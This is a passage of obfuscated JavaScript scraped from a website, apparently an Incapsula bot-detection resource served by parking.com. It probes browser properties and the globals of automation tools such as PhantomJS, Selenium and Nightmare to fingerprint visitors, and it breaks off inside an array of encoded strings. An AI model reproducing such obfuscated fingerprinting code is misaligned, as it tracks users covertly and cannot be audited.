'\x55\x32\x30\x33')[_0xf521('0x89', '\x44\x2a\x54\x53')]('\x7c'),_0x3441e4=0x0;while(!![]){switch(_0x4938dd[_0x3441e4++]){case'\x30':var _0x4cc1c9=_0x2fe5ea[_0xf521('0xb1', '\x44\x56\x4f\x58')][_0x407b97][_0xf521('0xb2', '\x55\x32\x30\x33')];continue;case'\x31':if(_0x5c46ed[_0xf521('0xb3', '\x43\x66\x4d\x23')](typeof _0x2fe5ea[_0xf521('0xb4', '\x59\x21\x66\x69')][_0x407b97],_0xf521('0xb5', '\x59\x21\x66\x69'))){_0x113e2b[_0x113e2b[_0xf521('0xb6', '\x4d\x21\x4f\x5d')]]=_0x5c46ed[_0xf521('0xb7', '\x44\x2a\x54\x53')](_0x5674d5,_0xf521('0xb8', '\x64\x58\x6e\x4b'));break;}continue;case'\x32':if(_0x5c46ed[_0xf521('0xb9', '\x59\x21\x66\x69')](typeof _0x4cc1c9,_0xf521('0xba', '\x64\x58\x6e\x4b'))){_0xa654df=_0xf521('0xbb', '\x53\x58\x53\x62');}else if(_0x4cc1c9[_0xf521('0xbc', '\x56\x41\x59\x5e')]('\x2e')[_0xf521('0xbd', '\x6b\x72\x6e\x4c')]>0x1){_0xa654df=_0x4cc1c9[_0xf521('0xbe', '\x4d\x21\x4f\x5d')]('\x2e')[_0xf521('0xbf', '\x64\x58\x6e\x4b')]();}continue;case'\x33':if(_0x4511e7[_0xf521('0xc0', '\x54\x33\x78\x6e')](_0xa654df)<0x0){_0x4511e7[_0xf521('0x48', '\x55\x32\x30\x33')](_0xa654df);}continue;case'\x34':var _0xa654df=_0xf521('0xc1', '\x23\x65\x41\x56');continue;}break;}}continue;case'\x31':try{var _0x231f46=_0x2fe5ea[_0xf521('0xc2', '\x53\x58\x53\x62')][_0xf521('0xc3', '\x39\x79\x4f\x77')];if(_0x5c46ed[_0xf521('0xc4', '\x25\x54\x34\x45')](_0x231f46,0x0)||_0x5c46ed[_0xf521('0xc5', '\x5e\x73\x70\x39')](_0x231f46,null)){_0x113e2b[_0x113e2b[_0xf521('0xc6', '\x45\x6c\x44\x62')]]=_0x5c46ed[_0xf521('0xc7', '\x58\x39\x32\x55')](_0x5674d5,_0xf521('0xc8', '\x45\x47\x6f\x4b'));break;}}catch(_0x2ade0d){_0x113e2b[_0x113e2b[_0xf521('0x8f', '\x35\x37\x59\x39')]]=_0x5c46ed[_0xf521('0xc9', '\x25\x54\x34\x45')](_0x5674d5,_0xf521('0xca', '\x67\x62\x76\x40'));break;}continue;case'\x32':var _0x4511e7=[];continue;case'\x33':try{_0x407b97=_0x4511e7[_0xf521('0xcb', '\x44\x56\x4f\x58')]('\x69');}catch(_0x24fe65){_0x113e2b[_0x113e2b[_0xf521('0xcc', '\x67\x62\x76\x40')]]=_0x5c46ed[_0xf521('0xcd', '\x52\x79\x6d\x48')](_0x5674d5,_0xf521('0xce', '\x25\x54\x34\x45'));break;}continue;case'\x34':for(var _0x407b97=0x0;_0x5c46ed[_0xf521('0xcf', '\x43\x66\x4d\x23')](_0x407b97,_0x4511e7[_0xf521('0x4f', '\x7a\x63\x49\x38')]);_0x407b97++){_0x113e2b[_0x113e2b[_0xf521('0xd0', '\x54\x33\x78\x6e')]]=_0x5c46ed[_0xf521('0xd1', '\x46\x49\x39\x46')](_0x5674d5,_0x5c46ed[_0xf521('0xd2', '\x53\x32\x44\x4b')](_0xf521('0xd3', '\x59\x21\x66\x69'),_0x4511e7[_0x407b97]));}continue;}break;}}catch(_0x2d3316){_0x113e2b[_0x113e2b[_0xf521('0x7c', '\x64\x77\x57\x59')]]=_0x5c46ed[_0xf521('0xd4', '\x61\x4f\x6f\x63')](_0x5674d5,_0x5c46ed[_0xf521('0xd5', '\x4f\x6f\x45\x56')](_0xf521('0xd6', '\x44\x47\x68\x32'),_0x2d3316));}break;case _0xf521('0xd7', '\x50\x34\x74\x2a'):if(_0x5c46ed[_0xf521('0xd8', '\x5a\x41\x25\x58')](_0x408378,_0xf521('0xd9', '\x25\x54\x34\x45'))){try{var _0x3c3912='';var _0x68781b=navigator[_0xf521('0xda', '\x55\x32\x30\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0xdb', '\x50\x33\x33\x76')](_0x68781b)){_0x3c3912=_0xf521('0xdc', '\x59\x21\x66\x69');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0xdd', '\x73\x6b\x39\x38')](_0x68781b)){_0x3c3912=_0xf521('0xde', '\x61\x4f\x6f\x63');}else{_0x3c3912=_0xf521('0xdf', '\x4d\x21\x4f\x5d');}_0x113e2b[_0x113e2b[_0xf521('0xe0', '\x31\x73\x6a\x53')]]=_0x5c46ed[_0xf521('0xe1', '\x73\x6b\x39\x38')](_0x5674d5,_0x5c46ed[_0xf521('0xe2', '\x46\x49\x39\x46')](_0x5c46ed[_0xf521('0xe3', '\x53\x32\x44\x4b')](_0x408378,'\x3d'),_0x3c3912));}catch(_0x1cc04c){_0x113e2b[_0x113e2b[_0xf521('0xe4', '\x5e\x73\x70\x39')]]=_0x5c46ed[_0xf521('0xe5', '\x31\x73\x6a\x53')](_0x5674d5,_0x5c46ed[_0xf521('0xe6', '\x46\x49\x39\x46')](_0x408378,_0xf521('0xe7', '\x72\x4c\x73\x4c'))+_0x1cc04c[_0xf521('0xe8', '\x47\x79\x30\x55')]());}}break;}_0x5c46ed[_0xf521('0xe9', '\x39\x79\x4f\x77')](_0xafa291);}continue;case'\x32':return _0x113e2b[_0xf521('0xea', '\x67\x62\x76\x40')]();continue;case'\x33':var _0x456d28=_0x4b7a64[_0xf521('0xeb', '\x6b\x72\x6e\x4c')](0x3);continue;case'\x34':var _0xeec311='';continue;case'\x35':var _0x4b7a64=_0xf521('0xec', '\x64\x77\x57\x59');continue;case'\x36':var _0x4205fd=_0x4b7a64[_0xf521('0xed', '\x64\x58\x6e\x4b')](0x0,0x3);continue;}break;}}var _0x207b22=[[_0xf521('0x7', '\x73\x6b\x39\x38'),_0xf521('0xee', '\x46\x49\x39\x46'),function(){return navigator;}],[_0xf521('0xef', '\x59\x21\x66\x69'),_0xf521('0xf0', '\x64\x58\x6e\x4b'),function(){return navigator[_0xf521('0xf1', '\x46\x49\x39\x46')];}],[_0xf521('0xf2', '\x31\x73\x6a\x53'),_0xf521('0xf3', '\x44\x2a\x54\x53'),function(){return navigator[_0xf521('0xf4', '\x6b\x72\x6e\x4c')];}],[_0xf521('0xf5', '\x53\x58\x53\x62'),_0xf521('0x98', '\x61\x4f\x6f\x63'),function(){return _0x2b9677[_0xf521('0xf6', '\x59\x21\x66\x69')](navigator[_0xf521('0xf7', '\x44\x47\x68\x32')][_0xf521('0xf8', '\x52\x79\x6d\x48')],0x0);}],[_0xf521('0xf9', '\x31\x73\x6a\x53'),_0xf521('0xfa', '\x23\x65\x41\x56'),function(){return navigator[_0xf521('0xfb', '\x5e\x73\x70\x39')];}],[_0xf521('0xfc', '\x50\x34\x67\x5d'),_0xf521('0xfd', '\x30\x31\x50\x21'),function(){return navigator[_0xf521('0xfe', '\x46\x49\x39\x46')];}],[_0xf521('0xff', '\x70\x4a\x35\x30'),_0xf521('0x100', '\x31\x73\x6a\x53'),function(){}],[_0xf521('0x101', '\x62\x58\x2a\x62'),_0xf521('0x102', '\x70\x4a\x35\x30'),function(){var _0x160d8c=ActiveXObject;return _0x160d8c;}],[_0xf521('0x103', '\x29\x75\x21\x40'),_0xf521('0x104', '\x45\x47\x6f\x4b'),function(){var _0x2d81c8=webkitURL;return _0x2d81c8;}],[_0xf521('0x105', '\x29\x75\x21\x40'),_0xf521('0x106', '\x52\x79\x6d\x48'),function(){var _0x57353d=_phantom;return _0x57353d;}],[_0xf521('0x107', '\x56\x41\x59\x5e'),_0xf521('0x108', '\x50\x34\x74\x2a'),function(){var _0x578385=callPhantom;return _0x578385;}],[_0xf521('0x109', '\x74\x62\x61\x78'),_0xf521('0x10a', '\x5e\x73\x70\x39'),function(){var _0x37ec88=chrome;return _0x37ec88;}],[_0xf521('0x10b', '\x45\x47\x6f\x4b'),_0xf521('0x10c', '\x72\x4c\x73\x4c'),function(){var _0x286824=yandex;return _0x286824;}],[_0xf521('0x10d', '\x53\x58\x53\x62'),_0xf521('0x10e', '\x56\x41\x59\x5e'),function(){var _0x3b6594=opera;return _0x3b6594;}],[_0xf521('0x10f', '\x43\x66\x4d\x23'),_0xf521('0x104', '\x45\x47\x6f\x4b'),function(){var _0x22c340=opr;return _0x22c340;}],[_0xf521('0x110', '\x32\x30\x29\x5e'),_0xf521('0x10a', '\x5e\x73\x70\x39'),function(){var _0x11e66b=safari;return _0x11e66b;}],[_0xf521('0x111', '\x59\x21\x66\x69'),_0xf521('0x112', '\x31\x73\x6a\x53'),function(){var _0x553d3a=awesomium;return _0x553d3a;}],[_0xf521('0x113', '\x32\x30\x29\x5e'),_0xf521('0x114', '\x73\x6b\x39\x38'),function(){var _0x57b2ca=puffinDevice;return _0x57b2ca;}],[_0xf521('0x115', '\x56\x21\x46\x33'),_0xf521('0x116', '\x74\x62\x61\x78'),function(){var _0x22a2d4=__nightmare;return _0x22a2d4;}],[_0xf521('0x117', '\x64\x77\x57\x59'),_0xf521('0x10e', '\x56\x41\x59\x5e'),function(){var _0x24c79a=domAutomation;return _0x24c79a;}],[_0xf521('0x118', '\x6b\x72\x6e\x4c'),_0xf521('0x119', '\x2a\x6f\x55\x4d'),function(){var _0x21480e=domAutomationController;return _0x21480e;}],[_0xf521('0x11a', '\x7a\x63\x49\x38'),_0xf521('0x11b', '\x59\x21\x66\x69'),function(){var _0x2fa79c=_Selenium_IDE_Recorder;return _0x2fa79c;}],[_0xf521('0x11c', '\x62\x58\x2a\x62'),_0xf521('0x11d', '\x62\x58\x2a\x62'),function(){return document[_0xf521('0x11e', '\x44\x56\x4f\x58')];}],[_0xf521('0x11f', '\x53\x58\x53\x62'),_0xf521('0x120', '\x45\x6c\x44\x62'),function(){return document[_0xf521('0x121', '\x56\x41\x59\x5e')];}],[_0xf521('0x122', '\x55\x32\x30\x33'),_0xf521('0x108', '\x50\x34\x74\x2a'),function(){return process[_0xf521('0x123', '\x29\x75\x21\x40')];}],[_0xf521('0x124', '\x50\x33\x33\x76'),_0xf521('0x125', '\x6b\x72\x6e\x4c'),function(){return global[_0xf521('0x126', '\x4f\x6f\x45\x56')];}],[_0xf521('0x127', '\x6b\x72\x6e\x4c'),_0xf521('0x128', '\x4f\x6f\x45\x56'),function(){return global[_0xf521('0x129', '\x55\x32\x30\x33')];}],[_0xf521('0x12a', '\x4f\x6f\x45\x56'),_0xf521('0x106', '\x52\x79\x6d\x48'),function(){return WebAssembly;}],[_0xf521('0x12b', '\x31\x73\x6a\x53'),_0xf521('0x108', '\x50\x34\x74\x2a'),function(){return _0x2b9677[_0xf521('0x12c', '\x50\x34\x74\x2a')](require,'\x66\x73');}],[_0xf521('0x12d', '\x5a\x41\x25\x58'),_0xf521('0x12e', '\x46\x30\x53\x6e'),function(){return _0x2b9677[_0xf521('0x12f', '\x53\x58\x53\x62')](globalThis,global);}],[_0xf521('0x130', '\x43\x66\x4d\x23'),_0xf521('0x131', '\x56\x58\x6a\x5d'),function(){return window[_0xf521('0x132', '\x67\x62\x76\x40')]();}],[_0xf521('0x133', '\x7a\x63\x49\x38'),_0xf521('0x134', '\x46\x30\x53\x6e'),function(){return navigator[_0xf521('0x135', '\x53\x58\x53\x62')];}],[_0xf521('0x136', '\x73\x6b\x39\x38'),_0xf521('0x137', '\x4d\x21\x4f\x5d'),function(){return navigator[_0xf521('0x138', '\x45\x47\x6f\x4b')];}],[_0xf521('0x139', '\x31\x73\x6a\x53'),_0xf521('0x13a', '\x30\x31\x50\x21'),function(){return navigator[_0xf521('0x13b', '\x39\x79\x4f\x77')];}],[_0xf521('0x13c', '\x23\x65\x41\x56'),_0xf521('0x13d', '\x6b\x72\x6e\x4c'),function(){return _0x2b9677[_0xf521('0x13e', '\x64\x58\x6e\x4b')](navigator[_0xf521('0x13f', '\x5e\x40\x78\x49')],'\x43');}],[_0xf521('0x140', '\x47\x79\x30\x55'),_0xf521('0x141', '\x46\x49\x39\x46'),function(){window[_0xf521('0x142', '\x43\x66\x4d\x23')]=Object[_0xf521('0x143', '\x5a\x41\x25\x58')](window);return window[_0xf521('0x144', '\x73\x6b\x39\x38')][_0xf521('0x9e', '\x43\x66\x4d\x23')];}],[_0xf521('0x145', '\x53\x32\x44\x4b'),_0xf521('0x146', '\x56\x41\x59\x5e'),function(){return _0x2b9677[_0xf521('0x147', '\x44\x56\x4f\x58')](window[_0xf521('0x148', '\x44\x2a\x54\x53')],0x0);}],[_0xf521('0x149', '\x54\x33\x78\x6e'),_0xf521('0x14a', '\x79\x44\x36\x46'),function(){return _0x2b9677[_0xf521('0x14b', '\x7a\x63\x49\x38')](window[_0xf521('0x14c', '\x23\x65\x41\x56')],0x0);}],[_0xf521('0x14d', '\x32\x30\x29\x5e'),_0xf521('0x10e', '\x56\x41\x59\x5e'),function(){return window[_0xf521('0x14e', '\x5e\x73\x70\x39')];}],[_0xf521('0x14f', '\x53\x32\x44\x4b'),_0xf521('0x150', '\x44\x47\x68\x32'),function(){return window[_0xf521('0x151', '\x44\x2a\x54\x53')][_0xf521('0x152', '\x50\x34\x74\x2a')]();}],[_0xf521('0x153', '\x39\x79\x4f\x77'),_0xf521('0x141', '\x46\x49\x39\x46'),function(){return _0x2b9677[_0xf521('0x154', '\x56\x21\x46\x33')](Boolean,typeof process!==_0xf521('0x4', '\x4f\x6f\x45\x56')&&process[_0xf521('0x155', '\x63\x45\x4c\x33')]&&process[_0xf521('0x156', '\x67\x62\x76\x40')][_0xf521('0x157', '\x55\x32\x30\x33')]);}],[_0xf521('0x158', '\x29\x75\x21\x40'),_0xf521('0x159', '\x44\x56\x4f\x58'),function(){return document[_0xf521('0x15a', '\x44\x47\x68\x32')];}],[_0xf521('0x15b', '\x63\x45\x4c\x33'),_0xf521('0x146', '\x56\x41\x59\x5e'),function(){return eval[_0xf521('0x15c', '\x63\x45\x4c\x33')]()[_0xf521('0x33', '\x50\x34\x67\x5d')];}],[_0xf521('0x15d', '\x5e\x73\x70\x39'),_0xf521('0x15e', '\x50\x34\x67\x5d'),function(){return navigator[_0xf521('0x15f', '\x79\x44\x36\x46')][_0xf521('0x160', '\x2a\x6f\x55\x4d')];}],[_0xf521('0x161', '\x30\x31\x50\x21'),_0xf521('0x162', '\x4d\x21\x49\x49'),function(){return deviceType;}],[_0xf521('0x163', '\x5e\x73\x70\x39'),_0xf521('0x12e', '\x46\x30\x53\x6e'),function(){return screen[_0xf521('0x164', '\x67\x62\x76\x40')];}],[_0xf521('0x165', '\x39\x79\x4f\x77'),_0xf521('0x166', '\x5e\x40\x78\x49'),function(){return screen[_0xf521('0x167', '\x54\x33\x78\x6e')];}],[_0xf521('0x168', '\x54\x33\x78\x6e'),_0xf521('0x169', '\x61\x4f\x6f\x63'),function(){var _0x5c58ea=eoapi;return _0x5c58ea;}],[_0xf521('0x16a', '\x5e\x40\x78\x49'),_0xf521('0x16b', '\x56\x21\x46\x33'),function(){var _0x5215f4=eoapi_VerifyThis;return _0x5215f4;}],[_0xf521('0x16c', '\x72\x4c\x73\x4c'),_0xf521('0x16d', '\x53\x58\x53\x62'),function(){var _0x1edf69=eoapi_extInvoke;return _0x1edf69;}],[_0xf521('0x16e', '\x64\x77\x57\x59'),_0xf521('0x16f', '\x44\x47\x68\x32'),function(){var _0x3c0950=eoWebBrowserDispatcher;return _0x3c0950;}],[_0xf521('0x170', '\x64\x77\x57\x59'),_0xf521('0x171', '\x44\x56\x4f\x58'),function(){return window[_0xf521('0x172', '\x59\x21\x66\x69')];}],[_0xf521('0x173', '\x4d\x21\x49\x49'),_0xf521('0x174', '\x7a\x63\x49\x38'),function(){return _0x2b9677[_0xf521('0x175', '\x64\x77\x57\x59')](navigator[_0xf521('0x176', '\x70\x4a\x35\x30')][_0xf521('0x177', '\x61\x4f\x6f\x63')],0x2);}],[_0xf521('0x178', '\x62\x58\x2a\x62'),_0xf521('0x179', '\x70\x4a\x35\x30'),function(){return _0x2b9677[_0xf521('0x17a', '\x52\x79\x6d\x48')](navigator[_0xf521('0x17b', '\x64\x77\x57\x59')][_0xf521('0x39', '\x79\x44\x36\x46')],0x2);}],[_0xf521('0x17c', '\x5a\x41\x25\x58'),_0xf521('0x17d', '\x23\x65\x41\x56'),function(){return window[_0xf521('0x17e', '\x31\x73\x6a\x53')];}],[_0xf521('0x17f', '\x23\x65\x41\x56'),_0xf521('0x180', '\x62\x58\x2a\x62'),function(){return navigator[_0xf521('0x181', '\x25\x54\x34\x45')][_0xf521('0x182', '\x63\x45\x4c\x33')][0x0][_0xf521('0x183', '\x43\x66\x4d\x23')];}],[_0xf521('0x184', '\x31\x73\x6a\x53'),_0xf521('0x185', '\x45\x47\x6f\x4b'),function(){return navigator[_0xf521('0x186', '\x7a\x63\x49\x38')][_0xf521('0x187', '\x5e\x40\x78\x49')][0x1][_0xf521('0x188', '\x64\x77\x57\x59')];}],[_0xf521('0x189', '\x35\x37\x59\x39'),_0xf521('0x18a', '\x73\x6b\x39\x38'),function(){return navigator[_0xf521('0x18b', '\x43\x66\x4d\x23')][_0xf521('0x18c', '\x5e\x73\x70\x39')][0x2][_0xf521('0x18d', '\x58\x39\x32\x55')];}],[_0xf521('0x18e', '\x45\x47\x6f\x4b'),_0xf521('0x18f', '\x64\x77\x57\x59'),function(){return navigator[_0xf521('0x190', '\x53\x32\x44\x4b')][_0xf521('0x191', '\x4d\x21\x4f\x5d')];}],[_0xf521('0x192', '\x44\x2a\x54\x53'),_0xf521('0x108', '\x50\x34\x74\x2a'),function(){return navigator[_0xf521('0x193', '\x2a\x6f\x55\x4d')];}],[_0xf521('0x194', '\x30\x31\x50\x21'),_0xf521('0x195', '\x5e\x73\x70\x39'),function(){return navigator[_0xf521('0x196', '\x4d\x21\x49\x49')][_0xf521('0x197', '\x31\x73\x6a\x53')];}],[_0xf521('0x198', '\x44\x47\x68\x32'),_0xf521('0x15e', '\x50\x34\x67\x5d'),function(){return navigator[_0xf521('0x199', '\x70\x4a\x35\x30')][_0xf521('0x19a', '\x29\x75\x21\x40')];}]];try{var _0x37672a=_0xf521('0x19b', '\x7a\x63\x49\x38')[_0xf521('0x19c', '\x25\x54\x34\x45')]('\x7c'),_0x100de8=0x0;while(!![]){switch(_0x37672a[_0x100de8++]){case'\x30':if(_0x2ccf35){try{_0x58deb8[_0xf521('0x19d', '\x70\x4a\x35\x30')]=_0x2b9677[_0xf521('0x19e', '\x5a\x41\x25\x58')](_0x4485d4,_0x2ccf35);}catch(_0x47040b){}}continue;case'\x31':var _0x3b65dc=_0xf521('0x19f', '\x29\x75\x21\x40');continue;case'\x32':_0x2b9677[_0xf521('0x1a0', '\x54\x33\x78\x6e')](_0xf36c0c,_0x2b9677[_0xf521('0x1a1', '\x61\x4f\x6f\x63')](_0x4cbe2d,_0x207b22));continue;case'\x33':_0x2b9677[_0xf521('0x1a2', '\x73\x6b\x39\x38')](_0xafa291);continue;case'\x34':_0xc3c93e[_0xf521('0x1a3', '\x50\x34\x67\x5d')](_0xf521('0x1a4', '\x50\x34\x74\x2a'))[_0xf521('0x1a5', '\x25\x54\x34\x45')]=_0x2b9677[_0xf521('0x1a6', '\x47\x79\x30\x55')](_0xf521('0x1a7', '\x2a\x6f\x55\x4d'),_0x562a33[_0xf521('0x1a8', '\x25\x54\x34\x45')][_0xf521('0x1a9', '\x61\x4f\x6f\x63')]());continue;case'\x35':var _0x216d56=_0xf521('0x1aa', '\x44\x47\x68\x32');continue;case'\x36':_0x207b22[_0xf521('0x1ab', '\x56\x21\x46\x33')]([_0x2b9677[_0xf521('0x1ac', '\x53\x58\x53\x62')](_0x2b9677[_0xf521('0x1ad', '\x5e\x73\x70\x39')](_0x2b9677[_0xf521('0x1ae', '\x31\x73\x6a\x53')]('\x27',_0x216d56),'\x27'),_0xf521('0x1af', '\x64\x77\x57\x59')),_0xf521('0x1b0', '\x43\x66\x4d\x23'),function(){return _0x216d56[_0xf521('0x1b1', '\x23\x65\x41\x56')]();}]);continue;case'\x37':if(_0x3a5ac4){_0x207b22[_0xf521('0x1b2', '\x50\x33\x33\x76')]([_0x3a5ac4,_0xf521('0x195', '\x5e\x73\x70\x39')]);_0x2b9677[_0xf521('0x1b3', '\x2a\x6f\x55\x4d')](_0xf36c0c,_0x4cbe2d(_0x207b22));}continue;case'\x38':if(!_0x562a33[_0xf521('0x1b4', '\x31\x73\x6a\x53')])_0x562a33[_0xf521('0x1b5', '\x35\x37\x59\x39')]=_0x38910c;continue;case'\x39':var _0x187709=_0x3b65dc[_0xf521('0xed', '\x64\x58\x6e\x4b')](0x0,0x7);continue;case'\x31\x30':var _0x31d6dc=_0x3b65dc[_0xf521('0x1b6', '\x53\x32\x44\x4b')](0x7);continue;}break;}}catch(_0x5b4078){_0xc3c93e[_0xf521('0x1b7', '\x64\x58\x6e\x4b')](_0xf521('0x1b8', '\x79\x44\x36\x46'))[_0xf521('0x1b9', '\x31\x73\x6a\x53')]=_0x2b9677[_0xf521('0x1ba', '\x31\x73\x6a\x53')](_0xf521('0x1bb', '\x45\x6c\x44\x62'),_0x562a33[_0xf521('0x1bc', '\x53\x32\x44\x4b')](_0x5b4078[_0xf521('0x1bd', '\x4d\x21\x49\x49')]));}finally{if(_0x2ccf35)_0x58deb8[_0xf521('0x1be', '\x29\x75\x21\x40')]=_0x2ccf35;}}());

--- FILE ---
content_type: application/javascript
request_url: https://parking.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1605215459
body_size: 19044
content:
var _0xa839=['\x77\x35\x49\x55\x59\x63\x4b\x58','\x55\x63\x4b\x76\x77\x36\x4e\x62\x77\x35\x62\x43\x75\x48\x6f\x3d','\x77\x37\x50\x43\x70\x4d\x4b\x4c','\x64\x58\x37\x44\x69\x38\x4f\x69\x77\x71\x4a\x66\x77\x70\x70\x44\x77\x34\x30\x47\x77\x72\x6f\x5a\x77\x6f\x30\x3d','\x65\x33\x45\x68\x62\x58\x73\x3d','\x77\x36\x31\x64\x43\x67\x70\x67\x77\x70\x38\x3d','\x62\x46\x4d\x37','\x45\x6d\x73\x6f\x45\x57\x6e\x43\x70\x51\x3d\x3d','\x77\x72\x67\x57\x77\x6f\x7a\x43\x6c\x68\x6a\x44\x70\x67\x3d\x3d','\x55\x6b\x44\x43\x74\x41\x3d\x3d','\x66\x57\x38\x70\x59\x57\x6e\x43\x72\x68\x44\x43\x6b\x52\x4d\x3d','\x77\x72\x2f\x44\x68\x6c\x54\x43\x69\x63\x4b\x77\x4e\x67\x3d\x3d','\x4e\x4d\x4b\x53\x77\x35\x63\x3d','\x64\x78\x55\x6c','\x42\x33\x6a\x43\x70\x77\x4a\x31','\x53\x33\x37\x44\x6f\x6c\x58\x43\x6b\x63\x4f\x76','\x77\x34\x37\x44\x6d\x4d\x4b\x48','\x77\x35\x4c\x43\x6e\x4d\x4f\x76\x77\x35\x62\x43\x67\x4d\x4b\x58','\x4f\x38\x4b\x56\x77\x37\x63\x77\x55\x48\x63\x3d','\x48\x63\x4f\x55\x52\x51\x3d\x3d','\x57\x44\x63\x62','\x43\x38\x4b\x73\x77\x37\x5a\x6a\x77\x34\x7a\x43\x73\x41\x3d\x3d','\x43\x47\x38\x71\x41\x33\x67\x3d','\x61\x77\x63\x53','\x77\x36\x74\x47\x44\x42\x78\x79\x77\x6f\x51\x45\x41\x58\x34\x3d','\x77\x72\x45\x4c\x77\x6f\x76\x43\x67\x68\x6a\x44\x76\x51\x3d\x3d','\x44\x55\x7a\x43\x69\x41\x3d\x3d','\x59\x6b\x62\x43\x6b\x41\x3d\x3d','\x50\x51\x67\x77\x77\x37\x70\x2b\x44\x51\x55\x4b\x49\x6b\x4d\x3d','\x77\x36\x70\x4b\x4b\x51\x3d\x3d','\x41\x48\x2f\x43\x6f\x77\x3d\x3d','\x77\x71\x73\x62\x59\x4d\x4b\x65\x4d\x67\x3d\x3d','\x4c\x47\x66\x43\x6b\x63\x4f\x35\x77\x36\x5a\x4c','\x77\x72\x54\x44\x70\x79\x4d\x3d','\x66\x77\x37\x43\x74\x77\x3d\x3d','\x63\x31\x2f\x43\x70\x77\x3d\x3d','\x77\x72\x45\x4f\x64\x73\x4b\x56\x77\x35\x51\x68\x64\x73\x4f\x6f','\x77\x71\x7a\x43\x6a\x42\x2f\x44\x74\x56\x68\x4c','\x4a\x7a\x30\x53','\x4b\x6d\x58\x43\x75\x41\x3d\x3d','\x52\x73\x4f\x46\x63\x67\x66\x44\x67\x7a\x6e\x44\x67\x45\x4a\x52\x77\x72\x51\x43\x77\x36\x45\x68\x77\x35\x4e\x35\x44\x51\x3d\x3d','\x4f\x63\x4f\x32\x62\x38\x4b\x63\x77\x72\x58\x43\x70\x77\x3d\x3d','\x66\x38\x4b\x5a\x77\x36\x55\x3d','\x77\x34\x6e\x43\x70\x56\x51\x3d','\x50\x73\x4f\x32\x64\x30\x66\x43\x74\x4d\x4f\x66\x77\x70\x72\x43\x76\x73\x4f\x6c\x77\x35\x4c\x44\x74\x77\x37\x44\x67\x69\x58\x43\x73\x30\x34\x41','\x77\x37\x34\x32\x56\x63\x4b\x6b\x77\x6f\x33\x43\x71\x63\x4b\x4b\x59\x67\x30\x3d','\x77\x72\x4a\x45\x59\x51\x54\x43\x69\x67\x3d\x3d','\x4d\x73\x4f\x4d\x77\x34\x50\x43\x6c\x4d\x4f\x79\x77\x35\x50\x44\x68\x41\x3d\x3d','\x63\x77\x41\x39\x77\x35\x44\x44\x73\x53\x55\x3d','\x46\x6e\x67\x30','\x58\x6a\x2f\x44\x76\x6d\x54\x43\x76\x47\x30\x74\x77\x70\x4c\x44\x76\x63\x4f\x67\x77\x70\x66\x43\x6a\x38\x4b\x67\x58\x44\x49\x6e\x77\x36\x5a\x54\x77\x71\x74\x4f\x77\x70\x45\x61\x77\x70\x39\x59\x4c\x73\x4b\x2f\x62\x77\x55\x48\x4f\x4d\x4f\x4f\x77\x35\x51\x46\x77\x70\x56\x44\x77\x34\x55\x3d','\x4e\x63\x4b\x47\x77\x6f\x7a\x43\x75\x38\x4b\x63\x77\x72\x33\x43\x70\x51\x3d\x3d','\x77\x36\x4c\x43\x70\x38\x4b\x53','\x77\x72\x33\x43\x6c\x38\x4f\x69','\x77\x71\x41\x76\x43\x38\x4b\x2f\x77\x34\x6a\x43\x76\x51\x3d\x3d','\x48\x38\x4b\x4e\x77\x72\x77\x3d','\x77\x70\x31\x46\x77\x36\x58\x44\x74\x4d\x4f\x32\x77\x37\x68\x78\x77\x36\x58\x43\x76\x38\x4f\x71\x77\x70\x5a\x72\x42\x63\x4f\x39\x77\x6f\x66\x44\x6b\x6b\x37\x44\x6e\x51\x6a\x43\x69\x6d\x73\x3d','\x50\x63\x4f\x6c\x63\x77\x3d\x3d','\x77\x34\x76\x44\x6c\x73\x4b\x56\x77\x36\x7a\x43\x71\x38\x4b\x48\x57\x73\x4f\x34\x77\x35\x76\x43\x6a\x73\x4f\x4f\x42\x42\x46\x63\x77\x36\x6a\x43\x6d\x45\x73\x6b\x77\x34\x49\x6e\x77\x34\x46\x52\x58\x73\x4f\x6c\x49\x4d\x4f\x34','\x41\x38\x4b\x4f\x77\x36\x59\x3d','\x49\x73\x4f\x2f\x62\x45\x66\x43\x71\x63\x4f\x5a','\x65\x51\x58\x44\x69\x41\x3d\x3d','\x77\x72\x49\x5a\x62\x67\x3d\x3d','\x77\x35\x73\x59\x54\x38\x4b\x36\x77\x70\x67\x53\x55\x77\x76\x43\x72\x6e\x74\x4c','\x77\x35\x2f\x44\x6e\x63\x4b\x61','\x52\x6a\x48\x43\x73\x41\x76\x43\x6e\x63\x4b\x4d\x77\x71\x51\x3d','\x52\x33\x56\x2f\x77\x70\x76\x43\x6a\x38\x4b\x63','\x4d\x31\x76\x44\x71\x51\x3d\x3d','\x77\x72\x77\x57\x50\x32\x54\x43\x6b\x58\x48\x43\x6c\x51\x3d\x3d','\x77\x36\x37\x44\x6e\x4d\x4f\x56\x4e\x46\x74\x77\x49\x44\x44\x43\x75\x41\x3d\x3d','\x58\x6a\x2f\x44\x76\x6d\x54\x43\x76\x47\x30\x74\x77\x70\x4c\x44\x76\x63\x4f\x67\x77\x70\x66\x43\x6c\x73\x4b\x69\x54\x54\x41\x32\x77\x34\x64\x47\x77\x35\x42\x4f\x77\x72\x38\x61\x77\x70\x68\x45\x65\x73\x4f\x71\x59\x45\x45\x45\x4b\x38\x4f\x4a\x77\x35\x6b\x55\x77\x70\x67\x3d','\x77\x6f\x31\x33\x4c\x6e\x64\x32\x77\x34\x6a\x44\x75\x51\x3d\x3d','\x77\x72\x73\x48\x77\x6f\x6e\x43\x67\x41\x4c\x44\x74\x42\x4c\x43\x6f\x77\x3d\x3d','\x49\x4d\x4f\x31\x49\x6b\x58\x43\x70\x63\x4f\x46\x77\x71\x44\x43\x74\x63\x4f\x70\x77\x34\x2f\x44\x76\x51\x34\x3d','\x77\x70\x58\x43\x68\x41\x59\x3d','\x77\x34\x58\x43\x70\x4d\x4b\x61\x77\x34\x72\x44\x6c\x46\x42\x5a\x77\x34\x45\x74','\x47\x47\x63\x71\x45\x33\x50\x43\x72\x4d\x4f\x76\x77\x72\x76\x43\x6f\x6a\x42\x4e\x77\x70\x41\x45\x4b\x73\x4f\x33\x77\x37\x35\x50\x77\x6f\x6f\x4e\x77\x35\x74\x4e','\x77\x36\x38\x6c\x77\x72\x30\x3d','\x61\x4d\x4b\x4e\x77\x36\x5a\x47\x61\x51\x3